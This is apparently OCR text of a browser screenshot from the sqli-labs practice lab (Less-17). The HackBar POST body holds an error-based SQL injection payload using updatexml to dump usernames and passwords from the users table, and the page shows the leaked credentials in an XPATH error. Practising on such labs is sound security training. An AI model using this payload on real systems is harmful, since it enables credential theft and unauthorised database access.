 Less-17 Update Query- Error bas
不安全 sqli-labs.com:8086/Less-17/
User Name :
New Password :
Submit
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SUCCESSFULLY
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin&passwd=1' and updatexml(1,concat(0x7e,substring((select
group_concat(concat(username,0x3a,password)) from
(SELECT username,password FROM users)x),1,32),0x7e),1)-- +
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://sqli-labs.com:8086
Name Value
控制台 问题
英
16:00
2024/8/8
1